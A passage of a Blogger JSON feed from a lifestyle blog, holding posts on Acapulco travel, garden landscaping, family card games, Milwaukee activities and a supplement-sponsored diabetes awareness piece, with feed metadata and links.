Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/daily-quickie-santanas-original-hummus.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/278285771543466953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/278285771543466953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/daily-quickie-santanas-original-hummus.html","title":"Daily Quickie: Santana's Original Hummus"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/24qonli_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-263009053580071300"},"published":{"$t":"2018-06-02T12:41:00.000+08:00"},"updated":{"$t":"2018-06-04T12:41:41.211+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"acapulco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vacation"}],"title":{"type":"text","$t":"Planning a Vacation to Dazzling Acapulco"},"content":{"type":"html","$t":"Whether you’ll plan on going all out on your next trip to Acapulco, or you’ll choose a more sedentary and relaxing beach holiday, the city that comprises one of Mexico’s most famous and sought-after seaside destinations offers fun, frolics and adventure galore for the adventurous traveler looking for a unique and beguiling holiday a little further from home. From beach-bumming to all-night partying, you’ll be able to extract whatever it is that you want from your trip to Acapulco, so have a look through this list to get you off to the best start when planning your trip.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFlights\u003C\/h2\u003E\u003Cbr \/\u003E\nFlights to Mexico from the US are remarkably cheap and should be booked as early as possible to avoid additional costs. That said, if you’re someone who loves a last-minute holiday, then flights into Acapulco may well be some of the cheapest on offer if you’re looking to spend some time outside of the US somewhere a little more tropical than Canada. Flights go directly to Acapulco’s airport, though other cheaper flights will pass through major inland airports such as that in Mexico City. Be sure to \u003Ca href=\"https:\/\/www.mydomaine.com\/cheap-airfare-hacks\" target=\"_blank\"\u003Ebook flights\u003C\/a\u003E at the best time of year to ensure the best deals. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPlaces to Stay\u003C\/h2\u003E\u003Cbr \/\u003E\nAs one of Mexico’s oldest and best-developed tourism hubs located on picturesque white beaches, Acapulco has a real mix of resorts and hotels on offer that’ll cater to any and every taste. Whether you choose to rest your head in a high-rise modern and chic hotel or an out-lying beach hut complex, you’ll find what you’re looking for by searching \u003Ca href=\"https:\/\/www.viajacompara.com\/hoteles-en-acapulco\" target=\"_blank\"\u003EHoteles Baratos en Acapulco\u003C\/a\u003E and checking out the variety that’s on offer. Some resorts offer incredible deals on all-inclusive buffets and free drinks, while others boast an array of wonderful facilities for any keen golfers or spa-dwellers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDrinking\u003C\/h2\u003E\u003Cbr \/\u003E\nJust as the Four Tops sang, there are several ways of going a little bit ‘loco’ in Acapulco. This, of course, depends on what you’re keen to extract from your time there - maybe quiet cocktails in the orange haze of sunset is your kind of thing, or maybe you’re an all-night raver who’ll be ready to hit the sack after a shimmering yellow sunrise. Whatever you’re after, Acapulco will have it in spades, and checking out beforehand where to go to suit your desires will stand you in good stead to enjoy the nightlife while on your vacation. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EEating\u003C\/h2\u003E\u003Cbr \/\u003E\nSome restaurants in Acapulco boast tremendous views, others incredible traditional seafood fare, and others still the sort of romantic, intimate atmosphere in beautiful surrounds that’ll have you coming back for more and more. \u003Ca href=\"https:\/\/theculturetrip.com\/north-america\/mexico\/articles\/the-10-best-restaurants-in-acapulco\/\" target=\"_blank\"\u003EDoing your research beforehand\u003C\/a\u003E and ticking a few of the best eateries off while you’re away on your holiday is an excellent idea so that you don’t miss out on the frankly mind-bogglingly tasty food on offer in Mexico’s beach resort jewel, whether you’re looking for the world’s best fajita or a fashion dish with exotic and unlikely flourishes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt’s clear that Acapulco offers all the delights of a fabulous beach-based destination; plan your trip there now in order to sample its many and varied highlights."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/263009053580071300\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/planning-vacation-to-dazzling-acapulco.html#comment-form","title":"20 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/263009053580071300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/263009053580071300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/planning-vacation-to-dazzling-acapulco.html","title":"Planning a Vacation to Dazzling Acapulco"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8833635188466151280"},"published":{"$t":"2018-05-10T21:18:00.000+08:00"},"updated":{"$t":"2018-05-10T21:22:05.452+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"garden"},{"scheme":"http://www.blogger.com/atom/ns#","term":"landscaping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plants"}],"title":{"type":"text","$t":"Creative Landscaping Tips for Your Garden"},"content":{"type":"html","$t":"The trick to having a beautiful garden is not to implement all the ideas you have. Sure you may have a list of all the plants you want to include in your yard, as well as all the intricate landscape designs you've seen online. However, there is only so much that you can do on a single garden. While it’s not bad to have a lot of ideas, sift them through and only apply a few ones which will work well together for the beautification of your garden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Landscape Design\" src=\"http:\/\/i64.tinypic.com\/2mhydsl.jpg\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EOriginal photo source: www.apxumich.com\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo get you started, decide on the plants you want to have in your garden. The types of plants you want will guide on the \u003Ca href=\"https:\/\/www.gq.com\/story\/5-greatest-landscape-designers\" target=\"_blank\"\u003Ebest garden design\u003C\/a\u003E to have. Research on various plants, the flower colors, the care they need, their growth phases and their full-grown sizes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are a number of factors you need to consider when designing your dream garden.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGarden Style\u003C\/h2\u003E\u003Cbr \/\u003E\nThere are several garden style ideas to choose from. Consider the weather patterns of your location, the type of soil and the terrain while making a decision on the style of your garden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSome plants simply can’t grow in certain climates. There are also some styles that just won’t work with some soil types and terrain. For instance,\u003Cbr \/\u003E\nforcing your landscaper to use an English cottage garden while you live in a rocky area with frequent water shortages will be an astounding failure.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoreover, different terrains require different tools. If you live on a steep landscape, you’ll have to invest in a \u003Ca href=\"http:\/\/www.mygardeningnetwork.com\/guest-posts\/zero-turn-mower-for-hills\" target=\"_blank\"\u003ELawn Mower For Hills\u003C\/a\u003E to maintain your garden without much hassle.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou should also consider the function of your garden while choosing a garden style. You need a different style if you will be hosting frequent garden parties to when you need a safe playing ground for your kids.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPlanning Your Garden Space\u003C\/h2\u003E\u003Cbr \/\u003E\nYou need to know what goes in where in your garden. You can’t go on an arbitrary planting spree and hope that it turns out to be a beautiful garden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe best approach is to plan everything on paper and see how it fits before implementing it in practice. While at it, consider the plants you had chosen for your landscaping and their requirements.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are some that require more sunlight exposure than the others, and planting them on the side of your house where they are sheltered by the house’s shadow will probably lead to their death.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is also the point at which you look at the cost of implementation against your budget. There are some \u003Ca href=\"https:\/\/freshome.com\/cheap-landscaping-ideas\/\" target=\"_blank\"\u003Einexpensive landscaping ideas\u003C\/a\u003E that will still look fantastic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPlanting\u003C\/h2\u003E\u003Cbr \/\u003E\nAfter settling on the suitable plants and garden design and layout, the next thing is to implement all the brilliant ideas you came up with.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen planting, make sure the plants you place next to one another are not too dominant to starve the others of nutrients.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEqually important, pay keen attention to the color aspect of your garden. The way you blend different colors in can make it come to life or dull it. Incorporate pastel shades while planting to provide a relaxing atmosphere and mix them with bolder flower colors like red and yellow to make your garden vibrant. You can also plant scented flowers, but just not too much of them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith creativity, due research and planning, budgeting and effective execution, you're well on your way to achieving the garden design you've always wanted!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8833635188466151280\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/05\/creative-landscaping-tips-for-your-garden.html#comment-form","title":"51 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8833635188466151280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8833635188466151280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/05\/creative-landscaping-tips-for-your-garden.html","title":"Creative Landscaping Tips for Your Garden"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/2mhydsl_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"51"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-250096206262439792"},"published":{"$t":"2018-04-27T15:43:00.000+08:00"},"updated":{"$t":"2018-05-10T21:14:59.840+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"card games"},{"scheme":"http://www.blogger.com/atom/ns#","term":"family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"indoor games"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"}],"title":{"type":"text","$t":"Best Card Games for Families"},"content":{"type":"html","$t":"Dating back to 9 th Century China, card games have passed the test of time and have been widely popular in our world for centuries. Reaching Europe in about 1360, they have taken the world by storm and card games are a favorite pastime of families worldwide. If you are looking for more\u003Cbr \/\u003E\nfamily-friendly fun ideas, check out \u003Ca href=\"https:\/\/funattic.com\/best-card-games\/\" target=\"_blank\"\u003EFunattic.com\u003C\/a\u003E – we are sure they can provide you with all the inspiration you need!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Card Games\" src=\"http:\/\/i66.tinypic.com\/1441khx.jpg\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EOriginal photo source: www.myupdatestudio.com\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E#1: Crazy Eights\u003C\/h2\u003E\u003Cbr \/\u003E\nThis is a classic family-friendly \u003Ca href=\"https:\/\/www.pagat.com\/eights\/crazy8s.html\" target=\"_blank\"\u003Ecard game\u003C\/a\u003E and the objective is simple: you need to be the first player to offload all his or her cards to win. It gets everybody involved and keeps you on your toes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCards are dealt one by one, face-down, until each player has five of them. When each player has five cards, the rest of them are placed face-down in the center of the table. Then, one by one, the dealer will up-turn the first card at the top of the pile, placing it face-up besides the face-down pile. This single face-up card is the ‘starter pile’ and each player, one by one, places a card face-up on the\u003Cbr \/\u003E\nstarter pile.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEach card placed down on the starter pile must match the card facing up at the top of the pile, unless it is an eight; an eight can be placed down regardless. The first player who does not have any cards left will win the game.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E#2: Slapjack\u003C\/h2\u003E\u003Cbr \/\u003E\nEach player sits in a circle around the table and cards are dealt clockwise, with the cards kept face-down. Then, around the circle, each player will draw a card from the top of the deck and places it in the center of the circle. Each player does this until a ‘Jack’ card surfaces. When this happens, you need to be the first player to ‘slap’ it and cover it with your hand.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf a player slaps a card which is not a Jack, the card at the top of his or her pile is surrendered to a player who placed the card which was slapped. If multiple people slap the Jack, the person whose hand is most covering the card will win and add all of the cards to his pile.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you lose all of your cards, you are out; the aim of this game is to be the person who wins all the cards or the most cards.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E#3: Concentration\u003C\/h2\u003E\u003Cbr \/\u003E\nConcentration really tests your memory and it is a classic family-friendly card game. The game is very simple – place all of the cards on the table face-down in rows of seven, flipping them over two at a time in turns. If the cards are the same, you keep them. If not, you turn them back over and the game carries over to the next player.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis game tests your memory as you will need to remember the cards which have been flipped over and use it to your advantage. When the cards are all gone, the person with the most is the winner.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCard games are an often-overlooked way to have fun and enjoy some \u003Ca href=\"http:\/\/sahm.org\/house-home\/7-ways-to-spend-more-family-time-together\/\" target=\"_blank\"\u003Equality family-time\u003C\/a\u003E. Although cards are often associated with gambling, there are plenty of family-friendly games which can be enjoyed by children (and even adults) of all ages."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/250096206262439792\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/best-card-games-for-families.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/250096206262439792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/250096206262439792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/best-card-games-for-families.html","title":"Best Card Games for Families"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/1441khx_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5215453824218572981"},"published":{"$t":"2018-04-19T13:43:00.000+08:00"},"updated":{"$t":"2018-04-20T13:43:41.669+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"activities"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"milwaukee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"things to do"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"}],"title":{"type":"text","$t":"Great Ways to Build Up an Appetite in Milwaukee"},"content":{"type":"html","$t":"If you’re a genuine foodie, there are not many cities better to visit than Milwaukee. Situated on Lake Michigan and home to 600,000 people, this city takes its food seriously. And because it is home to so many different cultures, you can indulge yourself in pretty much any type of cuisine\u003Cbr \/\u003E\nthat springs to mind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Milwaukee\" src=\"http:\/\/i68.tinypic.com\/24ycxty.jpg\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EOriginal photo source: www.city.milwaukee.gov\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBefore you indulge your taste buds though, why not build up an appetite by taking advantage of some of the many cool and interesting activities and days out available to you in the wonderful town of Milwaukee? Here are some great ways to build up an appetite, before letting go and filling 'em bellies.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EEscape Rooms\u003C\/h2\u003E\u003Cbr \/\u003E\nThey say that nothing makes you hungrier than working out the mind, and nothing challenges your grey matter quite like the \u003Ca href=\"https:\/\/breakoutgames.com\/milwaukee\/\" target=\"_blank\"\u003EEscape Room Milwaukee\u003C\/a\u003E. You are given 60 minutes to solve a mystery involving several tasks that are designed to make even the brightest minds scratch their heads. It’s a lot of fun and can known to cause a few arguments, too! However, once you have worked those brain cells and managed to escape (if you do actually achieve that!), you’ll feel like you’ve been to the gym, and you’ll be ready indulge yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBrewery Tours\u003C\/h2\u003E\u003Cbr \/\u003E\nEver find that you are more hungry after you have a beer? Well, if that is the case, you will be starving after taking on one or two brewery tours that are available in the great city of Milwaukee. \u003Ca href=\"https:\/\/www.gettingstamped.com\/things-to-do-in-milwaukee\/\" target=\"_blank\"\u003EThe Lakefront Brewery\u003C\/a\u003E is a mouthwatering tour of what goes into making the best\u003Cbr \/\u003E\nbeers in the city, and once you’ve sampled one or two of those brews, your stomach will definitely be rumbling. There’s also a Miller Brewery tour if you’re a Miller Lite fan. Either way, you’ll be thinking ‘what food would go nicely with this pint?’ as you take a sip.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ETake a Hike\u003C\/h2\u003E\u003Cbr \/\u003E\nA little exercise goes a long way to making you hungry, and Milwaukee has some beautiful hikes to can build your appetite. There’s a two-mile walk through Downtown along the river, which is great for views but could be torture if you’re already hungry, as there are bars and\u003Cbr \/\u003E\nrestaurants scattered all around as you walk on by.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you want to get out of the way of any culinary distractions, you can take the Oak Leaf Trail out of the city. Remember where you parked your car, as there are 116 miles of leafy pathways to get lost in, although the very best is the shore-side walk along Lake Michigan. It’s truly a sight to behold.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of the most beautiful spots to wander around is the Milwaukee Lakefront trail. It’s a nearly 6-mile loop of Lake Michigan and a superb place to watch the sun go down before heading back to the city and the restaurants and bars. You can fill your lungs with fresh air before you fill your belly with the good stuff.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce you have built up that appetite, take advantage of any of the many \u003Ca href=\"https:\/\/theculturetrip.com\/north-america\/usa\/wisconsin\/articles\/eating-out-in-milwaukee-10-local-restaurants-you-should-try\/\" target=\"_blank\"\u003Erestaurants and bars that Milwaukee has to offer\u003C\/a\u003E. Whether you’re a taco fan or a burger lover, there is always something for you to please your taste buds."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5215453824218572981\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/great-ways-to-build-up-appetite-in-milwaukee.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5215453824218572981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5215453824218572981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/great-ways-to-build-up-appetite-in-milwaukee.html","title":"Great Ways to Build Up an Appetite in Milwaukee"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i68.tinypic.com\/24ycxty_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5769269333171495784"},"published":{"$t":"2018-03-26T19:38:00.000+08:00"},"updated":{"$t":"2018-03-26T19:38:43.570+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ampalaya plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diabetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diabetes awareness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"insulin resistance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"natural supplements"}],"title":{"type":"text","$t":"Diabetes Awareness Campaign with Ampalaya Plus"},"content":{"type":"html","$t":"Being in my late twenties, I admit that diseases such as diabetes, among others like hypertension, heart disease and stroke, don't really cross my mind. I'd like to believe that these diseases would normally manifest in the old age. However, with today's fast-paced and over-indulgent lifestyle, which is how many young professionals (or millennials) tend to live, there's really no more \"too young\" to suffer from these diseases.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ampalaya Plus\" src=\"http:\/\/i65.tinypic.com\/x80sx.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTake \u003Ca href=\"https:\/\/www.ampalaya.ph\/diabetes-awareness-campaign\/\" rel=\"nofollow\" target=\"_blank\"\u003EAries Geronimo for example\u003C\/a\u003E. At the age of 27, he found out that he already has diabetes. One can blame genetics for being susceptible to such a disease like diabetes. But add in an unhealthy diet and lack of exercise, and you increase your risk to \u003Ca href=\"https:\/\/www.webmd.com\/diabetes\/ss\/slideshow-type-2-diabetes-overview\" rel=\"nofollow\" target=\"_blank\"\u003EType 2 Diabetes\u003C\/a\u003E. \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EWhat is Type 2 Diabetes?\u003C\/h2\u003E\u003Cbr \/\u003E\nI'm no medical practitioner nor a diabetic. However, I know a few things about diabetes which I want to share with you (if you didn't know yet), being a descendant of a few diabetics in our lineage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile \u003Ca href=\"https:\/\/www.webmd.com\/diabetes\/ss\/slideshow-type-1-diabetes-overview\" rel=\"nofollow\" target=\"_blank\"\u003EType 1 Diabetes\u003C\/a\u003E is a totally different monster considered as an autoimmune disease, Type 2 Diabetes on the other hand, is more of a \u003Cu\u003Elifestyle disease\u003C\/u\u003E. In Type 2 Diabetes, the body isn't able to use insulin the right way. Insulin is a hormone made by the pancreas that helps keep the blood sugar level from getting too high (hyperglycemia) or too low (hypoglycemia) as it is responsible for allowing the body to use sugar (glucose) from carbohydrates for energy or to store glucose for future use. In the case of someone with Type 2 Diabetes, the body becomes \u003Cu\u003Einsulin resistant\u003C\/u\u003E where it can't respond properly to the insulin it makes. And over time, this sends the blood sugar levels up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf one has family members with diabetes, of course there's a higher risk to be susceptible to the disease. However, eating too many processed foods such as white breads, pastas, rice and soda, as well as food high in saturated fats, and lack of physical exercise, can cause insulin resistance. And when the blood sugar levels get abnormally high, one becomes diabetic. Over time, as the diabetes gets worse, the pancreas makes less and less insulin, then causing \u003Cu\u003Einsulin deficiency\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNot scaring you all, but many might probably know that diabetes remains the leading cause of blindness and kidney failure, as well as a critical risk factor for heart disease, stroke and foot or leg amputations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EHow to Prevent Diabetes\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you're a diabetic, you've probably already had the talk with your doctor. But for those who are like me who aren't diagnosed \"yet\" or possible candidates, here are some things we can do to improve our chances of not getting the disease.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E1. Eat Sensibly\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI love food, and you probably do too! It might be hard to resist that deep-fried meat, that chocolate-dipped pastry, or that fizzy sugary drink, but we probably know when enough is enough, and when our body needs a dose of the good stuff. The key is moderation -- both in what we put in our mouths, and the portion size. It's okay to indulge a little from time to time. However, most of the time, we have to feed our bodies with whole foods high in nutrients and in a reasonable portion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E2. Exercise Regularly\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiet makes up a large percentage of one's health and wellness. However, it's also essential to get regular exercise as lack of physical activity can cause muscle cells to lose their sensitivity to insulin, thus becoming insulin resistant and more susceptible to diabetes. So even if this may seem like a list for weight-loss, a healthy balanced diet and regular exercise really go hand in hand.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E3. Sleep Well\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt may be hard to get a good night sleep for a millennial, as 24 hours a day for work and play may not even seem enough. However, studies have linked 